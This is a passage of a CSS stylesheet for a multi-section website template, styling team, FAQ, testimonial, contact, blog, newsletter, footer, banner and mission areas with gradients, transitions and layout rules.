  height: 263px;
  border-radius: 50%;
  left: 21px;
  right: 0;
  top: -1px;
  border: 2px dashed var(--mainColor);
}

.one-team-area .team-item ul {
  margin: 0;
  padding: 0;
}

.one-team-area .team-item ul li {
  list-style-type: none;
  display: inline-block;
  margin-right: 4px;
  margin-left: 4px;
  position: relative;
}

.one-team-area .team-item ul li:nth-child(1) {
  -webkit-transition: .3s;
  transition: .3s;
  opacity: 0;
  top: 0;
}

.one-team-area .team-item ul li:nth-child(2) {
  -webkit-transition: .5s;
  transition: .5s;
  opacity: 0;
  top: 0;
}

.one-team-area .team-item ul li:nth-child(3) {
  -webkit-transition: .7s;
  transition: .7s;
  opacity: 0;
  top: 0;
}

.one-team-area .team-item ul li:nth-child(4) {
  -webkit-transition: .9s;
  transition: .9s;
  opacity: 0;
  top: 0;
}

.one-team-area .team-item ul li a {
  display: block;
  background-color: var(--whiteColor);
  text-align: center;
  -webkit-box-shadow: 0px 0px 20px 0px #ddd;
          box-shadow: 0px 0px 20px 0px #ddd;
  border-radius: 50%;
}

.one-team-area .team-item ul li a:hover {
  -webkit-transform: rotateY(360deg);
          transform: rotateY(360deg);
}

.one-team-area .team-item ul li a i {
  width: 30px;
  height: 30px;
  line-height: 30px;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.one-team-area .team-item h3 {
  font-weight: 600;
  font-size: 20px;
  margin-bottom: 8px;
  margin-top: 3px;
  text-transform: uppercase;
  color: #08104d;
}

.one-team-area .team-item span {
  display: block;
  font-size: 15px;
  color: #64677c;
}

/*-- End Team --*/
/*-- FAQ --*/
.one-faq-area {
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  position: relative;
}

.one-faq-area .faq-img img {
  border-radius: 40% 60% 54% 46% / 49% 60% 40% 51%;
}

.one-faq-area .faq-content .accordion {
  padding-left: 0;
  margin-bottom: 0;
}

.one-faq-area .faq-content .accordion a {
  width: 100%;
  font-weight: 600;
  display: block;
  cursor: pointer;
  font-size: 20px;
  color: #1a1b1e;
  padding: 20px 25px 20px;
  text-transform: capitalize;
  background-color: var(--whiteColor);
}

.one-faq-area .faq-content .accordion a:after {
  position: absolute;
  content: '+';
  width: 35px;
  height: 35px;
  line-height: 36px;
  right: 22px;
  top: 16.8px;
  color: var(--whiteColor);
  text-align: center;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  border-radius: 50%;
  font-size: 26px;
}

.one-faq-area .faq-content .accordion a.active {
  background-color: var(--whiteColor);
}

.one-faq-area .faq-content .accordion a.active:after {
  content: '-';
}

.one-faq-area .faq-content .accordion p {
  display: none;
  margin-bottom: 0;
  color: #848484;
  font-size: 14px;
  padding: 0px 50px 20px 25px;
  background-color: var(--whiteColor);
}

.one-faq-area .faq-content .accordion li {
  position: relative;
  list-style-type: none;
  margin-bottom: 15px;
  background-color: #f5f5f5;
  border: 1px solid #d9d9d9;
}

.one-faq-area .faq-content .accordion li:last-child {
  margin-bottom: 0;
}

.one-faq-area .faq-content .accordion li.active {
  background-color: var(--whiteColor);
}

/*-- End FAQ --*/
/*-- Testimonial --*/
.one-testimonial-area .testimonial-item {
  text-align: center;
  background-color: var(--whiteColor);
  -webkit-box-shadow: 0px 0px 20px 0px #dddddd85;
          box-shadow: 0px 0px 20px 0px #dddddd85;
  padding: 30px 50px 30px;
  border-radius: 4px;
  margin-bottom: 30px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.one-testimonial-area .testimonial-item:hover, .one-testimonial-area .testimonial-item.active {
  background-color: var(--blackColor);
  -webkit-transform: translate(0, -10px);
          transform: translate(0, -10px);
}

.one-testimonial-area .testimonial-item:hover .testimonial-top ul:before, .one-testimonial-area .testimonial-item.active .testimonial-top ul:before {
  background-color: #172631;
}

.one-testimonial-area .testimonial-item:hover .testimonial-top ul:after, .one-testimonial-area .testimonial-item.active .testimonial-top ul:after {
  background-color: #172631;
}

.one-testimonial-area .testimonial-item:hover .testimonial-top .test-img img, .one-testimonial-area .testimonial-item.active .testimonial-top .test-img img {
  border: 8px solid #314c60;
  -webkit-box-shadow: none;
          box-shadow: none;
}

.one-testimonial-area .testimonial-item:hover .testimonial-top h3, .one-testimonial-area .testimonial-item.active .testimonial-top h3 {
  color: var(--whiteColor);
}

.one-testimonial-area .testimonial-item:hover .testimonial-top span, .one-testimonial-area .testimonial-item.active .testimonial-top span {
  border-bottom: 1px solid #172631;
}

.one-testimonial-area .testimonial-item:hover .testimonial-bottom span, .one-testimonial-area .testimonial-item.active .testimonial-bottom span {
  color: var(--whiteColor);
}

.one-testimonial-area .testimonial-item:hover .testimonial-bottom p, .one-testimonial-area .testimonial-item.active .testimonial-bottom p {
  color: #b2bac0;
}

.one-testimonial-area .testimonial-item .testimonial-top {
  margin-bottom: 15px;
}

.one-testimonial-area .testimonial-item .testimonial-top .test-img {
  position: relative;
  display: inline-block;
  width: 117px;
  height: 117px;
}

.one-testimonial-area .testimonial-item .testimonial-top .test-img img {
  -webkit-box-shadow: 0px 0px 20px 0px #dddddd85;
          box-shadow: 0px 0px 20px 0px #dddddd85;
  border: 8px solid var(--whiteColor);
  border-radius: 50%;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.one-testimonial-area .testimonial-item .testimonial-top .test-img i {
  width: 45px;
  height: 45px;
  line-height: 45px;
  border-radius: 50%;
  text-align: center;
  color: var(--whiteColor);
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  font-size: 20px;
  position: absolute;
  right: 0;
  bottom: 0;
}

.one-testimonial-area .testimonial-item .testimonial-top ul {
  margin: 0;
  padding: 0;
  margin-top: 30px;
  position: relative;
  margin-bottom: 20px;
}

.one-testimonial-area .testimonial-item .testimonial-top ul:before {
  position: absolute;
  content: '';
  left: -35px;
  top: 10px;
  width: 34%;
  height: 2px;
  background-color: #ecf3f7;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.one-testimonial-area .testimonial-item .testimonial-top ul:after {
  position: absolute;
  content: '';
  right: -35px;
  top: 10px;
  width: 34%;
  height: 2px;
  background-color: #ecf3f7;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.one-testimonial-area .testimonial-item .testimonial-top ul li {
  list-style-type: none;
  display: inline-block;
  margin-right: 3px;
  margin-left: 3px;
}

.one-testimonial-area .testimonial-item .testimonial-top ul li i {
  color: #ddd;
  font-size: 20px;
}

.one-testimonial-area .testimonial-item .testimonial-top ul li .checked {
  color: #ff9c00;
}

.one-testimonial-area .testimonial-item .testimonial-top h3 {
  font-weight: 500;
  font-size: 20px;
  margin-bottom: 8px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.one-testimonial-area .testimonial-item .testimonial-top span {
  display: block;
  font-size: 15px;
  color: #11c744;
  padding-bottom: 18px;
  border-bottom: 1px solid #dce8f0;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.one-testimonial-area .testimonial-item .testimonial-bottom span {
  color: #3b474f;
  font-weight: 500;
  font-size: 17px;
  margin-bottom: 6px;
  display: block;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.one-testimonial-area .testimonial-item .testimonial-bottom p {
  color: #555555;
  font-size: 15px;
  margin-bottom: 0;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

/*-- End Testimonial --*/
/*-- Contact --*/
.one-contact-area {
  background-color: var(--blackColor);
}

.one-contact-area .contact-img {
  background-image: url("../img/home-one/contact.jpg");
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  width: 100%;
  height: 100%;
}

.one-contact-area .contact-img img {
  display: none;
}

.one-contact-area .contact-content {
  padding: 100px 0 100px;
  max-width: 745px;
  margin-left: 50px;
}

.one-contact-area .contact-content .one-section-title {
  text-align: left;
  margin-bottom: 30px;
  margin-left: 15px;
}

.one-contact-area .contact-content .one-section-title h2 {
  color: var(--whiteColor);
}

.one-contact-area .contact-content .form-group {
  margin-bottom: 20px;
  position: relative;
}

.one-contact-area .contact-content .form-group label {
  margin: 0;
  color: #7f7f7f;
  display: inline-block;
  font-size: 16px;
  position: absolute;
  top: 14px;
  left: 22px;
}

.one-contact-area .contact-content .form-group .form-control {
  height: 50px;
  border-radius: 10px;
  background-color: var(--whiteColor);
  padding-left: 50px;
  border: 0;
  font-weight: 500;
  font-size: 15px;
  color: #7f7f7f;
}

.one-contact-area .contact-content .form-group .form-control:focus {
  -webkit-box-shadow: none;
          box-shadow: none;
  border: 0;
}

.one-contact-area .contact-content .form-group textarea {
  height: auto !important;
  padding-top: 14px;
}

.one-contact-area .contact-content .form-group ::-webkit-input-placeholder {
  color: #7f7f7f;
}

.one-contact-area .contact-content .form-group :-ms-input-placeholder {
  color: #7f7f7f;
}

.one-contact-area .contact-content .form-group ::-ms-input-placeholder {
  color: #7f7f7f;
}

.one-contact-area .contact-content .form-group ::placeholder {
  color: #7f7f7f;
}

.one-contact-area .contact-content .contact-btn {
  color: var(--whiteColor);
  position: relative;
  background-color: var(--whiteColor);
  z-index: 1;
  padding: 11px 17px 14px 14px;
  border-radius: 4px;
  font-size: 15px;
  display: inline-block;
  opacity: 1;
  text-transform: capitalize;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  border: 0;
  margin-top: 20px;
  margin-left: -15px;
}

.one-contact-area .contact-content .contact-btn:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  z-index: -1;
  border-radius: 4px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.one-contact-area .contact-content .contact-btn i {
  display: inline-block;
  font-size: 22px;
  position: relative;
  top: 4px;
  margin-right: 4px;
}

.one-contact-area .contact-content .contact-btn:hover {
  color: var(--blackColor);
}

.one-contact-area .contact-content .contact-btn:hover:before {
  width: 0;
}

.one-contact-area .contact-content .contact-emergency {
  position: relative;
  padding-left: 75px;
  margin-top: 15px;
}

.one-contact-area .contact-content .contact-emergency i {
  display: inline-block;
  color: var(--whiteColor);
  position: absolute;
  top: 0;
  left: 0;
  font-size: 60px;
}

.one-contact-area .contact-content .contact-emergency span {
  display: block;
  font-size: 16px;
  color: var(--whiteColor);
  margin-bottom: 2px;
}

.one-contact-area .contact-content .contact-emergency a {
  display: block;
  font-weight: 500;
  font-size: 22px;
  color: var(--whiteColor);
}

.one-contact-area .contact-content .contact-emergency a:hover {
  color: var(--mainColor);
}

.one-contact-area .contact-content .list-unstyled {
  color: #dc3545;
  font-size: 14px;
  margin-top: 10px;
}

.one-contact-area .contact-content .text-danger {
  color: #dc3545;
  margin-top: 10px;
  font-size: 20px;
}

.one-contact-area .contact-content .text-success {
  color: #28a745;
  margin-top: 10px;
  font-size: 20px;
}

/*-- End Contact --*/
/*-- Blog --*/
.one-blog-area .one-section-title h2 {
  max-width: 500px;
  margin-left: auto;
  margin-right: auto;
}

.one-blog-area .blog-item {
  margin-bottom: 30px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  -webkit-box-shadow: 0px 0px 20px 0px #ddddddab;
          box-shadow: 0px 0px 20px 0px #ddddddab;
  background-color: var(--whiteColor);
}

.one-blog-area .blog-item:hover {
  -webkit-transform: translate(0, -10px);
          transform: translate(0, -10px);
}

.one-blog-area .blog-item .blog-top {
  position: relative;
}

.one-blog-area .blog-item .blog-top a {
  display: block;
}

.one-blog-area .blog-item .blog-top a img {
  width: 100%;
}

.one-blog-area .blog-item .blog-top span {
  display: inline-block;
  color: var(--whiteColor);
  font-size: 13px;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  padding: 7px 12px;
  position: absolute;
  bottom: 0;
  right: 35px;
}

.one-blog-area .blog-item .blog-bottom {
  padding: 20px 25px 20px;
}

.one-blog-area .blog-item .blog-bottom ul {
  margin: 0;
  padding: 0;
  margin-bottom: 18px;
}

.one-blog-area .blog-item .blog-bottom ul li {
  list-style-type: none;
  display: inline-block;
  color: #000;
  font-size: 13px;
  margin-right: 20px;
  position: relative;
}

.one-blog-area .blog-item .blog-bottom ul li::before {
  content: "";
  position: absolute;
  top: 4px;
  right: -13px;
  width: 1px;
  height: 13px;
  background-color: #d4c7c7;
}

.one-blog-area .blog-item .blog-bottom ul li:last-child {
  margin-right: 0;
}

.one-blog-area .blog-item .blog-bottom ul li:last-child::before {
  display: none;
}

.one-blog-area .blog-item .blog-bottom ul li i {
  display: inline-block;
  color: var(--mainColor);
  font-size: 14px;
  position: relative;
  top: 2px;
  margin-right: 1px;
}

.one-blog-area .blog-item .blog-bottom ul li a {
  text-transform: capitalize;
}

.one-blog-area .blog-item .blog-bottom h3 {
  font-weight: 600;
  font-size: 20px;
  padding-bottom: 15px;
  border-bottom: 1px solid #e6e6e6;
  margin-bottom: 15px;
}

.one-blog-area .blog-item .blog-bottom h3 a {
  color: var(--blackColor);
  display: inline-block;
}

.one-blog-area .blog-item .blog-bottom h3 a:hover {
  color: var(--mainColor);
}

.one-blog-area .blog-item .blog-bottom img {
  display: inline-block;
  margin-right: 3px;
  border-radius: 50%;
}

.one-blog-area .blog-item .blog-bottom p {
  margin-bottom: 0;
  display: inline-block;
  font-size: 15px;
  color: #525252;
  font-weight: 500;
  text-transform: capitalize;
}

.one-blog-area .blog-item .blog-bottom p a {
  display: inline-block;
  color: #525252;
}

.one-blog-area .blog-item .blog-bottom p a:hover {
  color: var(--mainColor);
}

/*-- End Blog --*/
/*-- Subscribe --*/
.one-subscribe-area {
  padding-bottom: 70px;
}

.one-subscribe-area .subscribe-wrap {
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  text-align: center;
  position: relative;
  padding: 100px 100px 100px;
}

.one-subscribe-area .subscribe-wrap:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background: -webkit-gradient(linear, left top, right top, color-stop(43%, rgba(13, 24, 32, 0.890003)), color-stop(95%, rgba(13, 24, 32, 0.288879)));
  background: linear-gradient(90deg, rgba(13, 24, 32, 0.890003) 43%, rgba(13, 24, 32, 0.288879) 95%);
}

.one-subscribe-area .subscribe-wrap h2 {
  color: var(--whiteColor);
  font-size: 35px;
  font-weight: 600;
  max-width: 500px;
  margin-left: auto;
  margin-right: auto;
  margin-bottom: 30px;
  position: relative;
}

.one-subscribe-area .subscribe-wrap .newsletter-form {
  max-width: 550px;
  margin: 0 auto;
  position: relative;
}

.one-subscribe-area .subscribe-wrap .newsletter-form .form-control {
  height: 55px;
  border: 0;
  border-radius: 0;
  padding-left: 25px;
  font-size: 14px;
  border-radius: 4px;
}

.one-subscribe-area .subscribe-wrap .newsletter-form .form-control:focus {
  -webkit-box-shadow: none;
          box-shadow: none;
  border: 0;
}

.one-subscribe-area .subscribe-wrap .newsletter-form ::-webkit-input-placeholder {
  color: #888888;
}

.one-subscribe-area .subscribe-wrap .newsletter-form :-ms-input-placeholder {
  color: #888888;
}

.one-subscribe-area .subscribe-wrap .newsletter-form ::-ms-input-placeholder {
  color: #888888;
}

.one-subscribe-area .subscribe-wrap .newsletter-form ::placeholder {
  color: #888888;
}

.one-subscribe-area .subscribe-wrap .newsletter-form .subscribe-btn {
  color: var(--whiteColor);
  position: relative;
  background-color: var(--blackColor);
  z-index: 1;
  padding: 15px 20px;
  border-radius: 4px;
  font-size: 15px;
  display: inline-block;
  font-weight: 500;
  opacity: 1;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  border-radius: 4px;
  position: absolute;
  top: 0;
  right: 0;
  border: 0;
  height: 55px;
}

.one-subscribe-area .subscribe-wrap .newsletter-form .subscribe-btn:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  z-index: -1;
  border-radius: 4px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.one-subscribe-area .subscribe-wrap .newsletter-form .subscribe-btn i {
  display: inline-block;
  font-size: 22px;
  position: relative;
  top: 3px;
  margin-right: 4px;
}

.one-subscribe-area .subscribe-wrap .newsletter-form .subscribe-btn:hover:before {
  width: 0;
}

.one-subscribe-area .subscribe-wrap .newsletter-form .validation-danger {
  color: var(--whiteColor);
  font-size: 14px;
  margin-top: 10px;
}

/*-- End Subscribe --*/
/*-- Footer --*/
.one-footer-area {
  background-color: var(--blackColor);
}

.one-footer-area .footer-item {
  margin-bottom: 30px;
}

.one-footer-area .footer-item .footer-logo a {
  display: block;
  margin-bottom: 35px;
}

.one-footer-area .footer-item .footer-logo p {
  font-size: 16px;
  color: #bdcbd5;
  margin-bottom: 14px;
}

.one-footer-area .footer-item .footer-logo ul {
  margin: 0;
  padding: 0;
  padding-top: 20px;
}

.one-footer-area .footer-item .footer-logo ul li {
  list-style-type: none;
  display: inline-block;
  margin-right: 5px;
}

.one-footer-area .footer-item .footer-logo ul li:last-child {
  margin-right: 0;
}

.one-footer-area .footer-item .footer-logo ul li a {
  display: block;
  border: 1px solid #8f8f8f;
  text-align: center;
  border-radius: 50%;
  color: #8f8f8f;
  font-size: 18px;
  margin-bottom: 0;
}

.one-footer-area .footer-item .footer-logo ul li a:hover {
  color: var(--whiteColor);
  background-color: #8f8f8f;
}

.one-footer-area .footer-item .footer-logo ul li a i {
  width: 35px;
  height: 35px;
  line-height: 35px;
}

.one-footer-area .footer-item .footer-quick h3 {
  margin-bottom: 25px;
  font-weight: 600;
  font-size: 20px;
  margin-bottom: 25px;
  color: var(--whiteColor);
}

.one-footer-area .footer-item .footer-quick ul {
  margin: 0;
  padding: 0;
}

.one-footer-area .footer-item .footer-quick ul li {
  list-style-type: none;
  display: block;
  margin-bottom: 11px;
}

.one-footer-area .footer-item .footer-quick ul li:last-child {
  margin-bottom: 0;
}

.one-footer-area .footer-item .footer-quick ul li a {
  display: block;
  font-size: 16px;
  color: #bdcbd5;
}

.one-footer-area .footer-item .footer-quick ul li a:hover {
  letter-spacing: 1px;
}

.one-footer-area .footer-item .footer-address h3 {
  margin-bottom: 25px;
  font-weight: 600;
  font-size: 20px;
  margin-bottom: 25px;
  color: var(--whiteColor);
}

.one-footer-area .footer-item .footer-address ul {
  margin: 0;
  padding: 0;
}

.one-footer-area .footer-item .footer-address ul li {
  list-style-type: none;
  display: block;
  font-size: 16px;
  color: #bdcbd5;
  margin-bottom: 15px;
  position: relative;
  padding-left: 33px;
}

.one-footer-area .footer-item .footer-address ul li:last-child {
  margin-bottom: 0;
}

.one-footer-area .footer-item .footer-address ul li i {
  position: absolute;
  top: 2px;
  left: 0;
  font-size: 20px;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.one-footer-area .footer-item .footer-address ul li a {
  color: #bdcbd5;
}

.one-footer-area .footer-item .footer-address ul li a:hover {
  letter-spacing: 1px;
}

.one-footer-area .copyright-area {
  margin-top: 70px;
  padding-top: 30px;
  padding-bottom: 30px;
  border-top: 1px solid #212e37;
}

.one-footer-area .copyright-area .copyright-item ul {
  margin: 0;
  padding: 0;
}

.one-footer-area .copyright-area .copyright-item ul li {
  list-style-type: none;
  display: inline-block;
  margin-right: 8px;
}

.one-footer-area .copyright-area .copyright-item ul li:last-child {
  margin-right: 0;
}

.one-footer-area .copyright-area .copyright-item ul li a {
  display: block;
}

.one-footer-area .copyright-area .copyright-item ul li a:hover {
  -webkit-transform: translate(0, -5px);
          transform: translate(0, -5px);
}

.one-footer-area .copyright-area .copyright-item p {
  margin-bottom: 0;
  font-size: 16px;
  color: #fff;
  text-align: right;
}

.one-footer-area .copyright-area .copyright-item p a {
  display: inline-block;
  color: var(--whiteColor);
  border-bottom: 1px solid var(--whiteColor);
  font-weight: 600;
}

.one-footer-area .copyright-area .copyright-item p a:hover {
  letter-spacing: 1px;
}

/*-- End Footer --*/
/*----- End Home One CSS -----*/
/*----- Home Two CSS -----*/
/*-- Banner --*/
.two-banner-area {
  height: 850px;
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  position: relative;
  text-align: center;
}

.two-banner-area:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background-color: #000;
  opacity: .75;
}

.two-banner-area .banner-content {
  position: relative;
  margin-top: -135px;
  max-width: 955px;
  margin-left: auto;
  margin-right: auto;
}

.two-banner-area .banner-content span {
  display: block;
  font-weight: 500;
  font-size: 25px;
  color: var(--whiteColor);
  margin-bottom: 25px;
}

.two-banner-area .banner-content span img {
  max-width: 50px;
  display: inline-block;
  margin-right: 5px;
}

.two-banner-area .banner-content h1 {
  font-weight: 700;
  font-size: 100px;
  color: var(--whiteColor);
  line-height: 110px;
  margin-bottom: 45px;
}

.two-banner-area .banner-content .banner-btn a {
  display: inline-block;
  color: var(--whiteColor);
}

.two-banner-area .banner-content .banner-btn a i {
  display: inline-block;
  font-size: 20px;
  position: relative;
  top: 5px;
  margin-right: 4px;
}

.two-banner-area .banner-content .banner-btn .cmn-banner-btn {
  margin-right: 10px;
}

.two-banner-area .banner-content .banner-btn .banner-right-btn {
  border: 1px solid var(--whiteColor);
  border-radius: 4px;
  padding: 11px 25px 13px;
  margin-left: 10px;
}

.two-banner-area .banner-content .banner-btn .banner-right-btn i {
  top: 4px;
}

.two-banner-area .banner-content .banner-btn .banner-right-btn:hover {
  color: var(--whiteColor);
  background-color: var(--blackColor);
  border: 1px solid var(--blackColor);
}

.cmn-banner-btn {
  color: var(--whiteColor);
  position: relative;
  background-color: transparent;
  z-index: 1;
  padding: 12px 25px 14px;
  border-radius: 4px;
  font-size: 16px;
  display: inline-block;
}

.cmn-banner-btn:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  z-index: -1;
  border-radius: 4px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.cmn-banner-btn i {
  display: inline-block;
  font-size: 20px;
  position: relative;
  top: 5px;
  margin-right: 4px;
}

.cmn-banner-btn:hover {
  color: var(--whiteColor);
  background-color: var(--blackColor);
}

.cmn-banner-btn:hover:before {
  width: 0;
}

.two-banner-wrap {
  position: relative;
}

.two-banner-wrap .container-fluid {
  padding-left: 70px;
  padding-right: 70px;
  position: absolute;
  bottom: 0;
  right: 0;
  left: 0;
  z-index: 1;
}

.two-banner-wrap .container-fluid .banner-time-left {
  padding: 50px 45px 50px;
  position: relative;
}

.two-banner-wrap .container-fluid .banner-time-left:before {
  position: absolute;
  content: '';
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: #000;
  opacity: .50;
}

.two-banner-wrap .container-fluid .banner-time-left ul {
  margin: 0;
  padding: 0;
  position: relative;
}

.two-banner-wrap .container-fluid .banner-time-left ul li {
  list-style-type: none;
  display: inline-block;
  position: relative;
  padding-left: 70px;
  margin-right: 22px;
}

.two-banner-wrap .container-fluid .banner-time-left ul li:last-child {
  margin-right: 0;
}

.two-banner-wrap .container-fluid .banner-time-left ul li i {
  position: absolute;
  top: 0px;
  left: 0;
  color: #888888;
  font-size: 55px;
}

.two-banner-wrap .container-fluid .banner-time-left ul li span {
  display: block;
  font-weight: 500;
  font-size: 16px;
  color: #d9d9d9;
  margin-bottom: 5px;
}

.two-banner-wrap .container-fluid .banner-time-left ul li p {
  margin-bottom: 0;
  font-weight: 500;
  font-size: 18px;
  color: var(--whiteColor);
}

.two-banner-wrap .container-fluid .banner-time-left ul li a {
  display: inline-block;
  font-weight: 500;
  font-size: 18px;
  color: var(--whiteColor);
}

.two-banner-wrap .container-fluid .banner-time-left ul li a:hover {
  color: var(--mainColor);
}

.two-banner-wrap .container-fluid .banner-time-right {
  background-color: var(--whiteColor);
  padding: 50px 25px 50px 45px;
  -webkit-box-shadow: 0px 10px 20px -10px #dddddd9c;
          box-shadow: 0px 10px 20px -10px #dddddd9c;
}

.two-banner-wrap .container-fluid .banner-time-right ul {
  margin: 0;
  padding: 0;
}

.two-banner-wrap .container-fluid .banner-time-right ul li {
  list-style-type: none;
  display: inline-block;
  position: relative;
  padding-left: 70px;
  margin-right: 22px;
}

.two-banner-wrap .container-fluid .banner-time-right ul li:last-child {
  margin-right: 0;
}

.two-banner-wrap .container-fluid .banner-time-right ul li i {
  position: absolute;
  top: 3px;
  left: 0;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, #10c317), color-stop(64%, #15d09a));
  background: linear-gradient(90deg, #10c317 23%, #15d09a 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  font-size: 55px;
}

.two-banner-wrap .container-fluid .banner-time-right ul li span {
  display: block;
  font-weight: 500;
  font-size: 16px;
  color: #5d5d5d;
  margin-bottom: 5px;
}

.two-banner-wrap .container-fluid .banner-time-right ul li p {
  margin-bottom: 0;
  font-weight: 500;
  font-size: 18px;
  color: #3c3b3b;
}

.two-banner-wrap .container-fluid .banner-time-right ul li a {
  display: inline-block;
  font-weight: 500;
  font-size: 18px;
  color: #414141;
}

.two-banner-wrap .container-fluid .banner-time-right ul li a:hover {
  color: var(--mainColor);
}

.two-banner-wrap .two-banner-slider:hover .owl-prev {
  opacity: 1;
  left: 40px;
}

.two-banner-wrap .two-banner-slider:hover .owl-next {
  opacity: 1;
  right: 40px;
}

.two-banner-wrap .two-banner-slider .owl-prev {
  position: absolute;
  top: 45%;
  left: 30px;
  font-size: 50px !important;
  color: #fff !important;
  opacity: 0;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.two-banner-wrap .two-banner-slider .owl-prev:hover {
  color: var(--mainColor) !important;
  background-color: transparent !important;
}

.two-banner-wrap .two-banner-slider .owl-next {
  position: absolute;
  top: 45%;
  right: 30px;
  font-size: 50px !important;
  color: #fff !important;
  opacity: 0;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.two-banner-wrap .two-banner-slider .owl-next:hover {
  color: var(--mainColor) !important;
  background-color: transparent !important;
}

.two-banner-wrap .owl-theme .owl-nav {
  margin-top: 0;
}

/*-- End Banner --*/
/*-- Mission --*/
.two-mission-area .one-section-title h2 {
  max-width: 825px;
  margin-left: auto;
  margin-right: auto;
}

.two-mission-area .mission-content {
  position: relative;
  margin-bottom: -35px;
}

.two-mission-area .mission-content img {
  border-radius: 5px;
  width: 100%;
}

.two-mission-area .mission-content .mission-bottom {
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  padding-right: 50px;
  padding-left: 50px;
}

.two-mission-area .mission-content .mission-bottom ul {
  margin: 0;
  padding: 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}

.two-mission-area .mission-content .mission-bottom ul li {
  list-style-type: none;
  display: inline-block;
  border-right: 1px dashed #000000;
  background-color: var(--whiteColor);
  border-radius: 4px;
}

.two-mission-area .mission-content .mission-bottom ul li:nth-child(1) {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 40%;
          flex: 0 0 40%;
  max-width: 40%;
  background-color: unset;
  border-right: 0;
}

.two-mission-area .mission-content .mission-bottom ul li:nth-child(2) {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 15%;
          flex: 0 0 15%;
  max-width: 15%;
}

.two-mission-area .mission-content .mission-bottom ul li:nth-child(3) {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 15%;
          flex: 0 0 15%;
  max-width: 15%;
}

.two-mission-area .mission-content .mission-bottom ul li:nth-child(4) {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 15%;
          flex: 0 0 15%;
  max-width: 15%;
}

.two-mission-area .mission-content .mission-bottom ul li:nth-child(5) {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 15%;
          flex: 0 0 15%;
  max-width: 15%;
  border-right: 0;
}

.two-mission-area .mission-content .mission-bottom ul li a {
  display: inline-block;
  border-radius: 50%;
  color: var(--whiteColor);
  background-color: var(--blackColor);
  text-align: center;
  font-size: 50px;
  margin-right: 15px;
  padding: 10px 16px 0 20px;
}

.two-mission-area .mission-content .mission-bottom ul li a:hover {
  background-color: var(--mainColor);
}

.two-mission-area .mission-content .mission-bottom ul li p {
  display: inline-block;
  font-weight: 500;
  font-size: 20px;
  color: var(--whiteColor);
  margin-bottom: 0;
  position: relative;
  top: -13px;
}

.two-mission-area .mission-content .mission-bottom ul li .mission-item {
  background-color: var(--whiteColor);
  text-align: center;
  padding: 20px 30px 18px;
}

.two-mission-area .mission-content .mission-bottom ul li .mission-item i {
  display: block;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
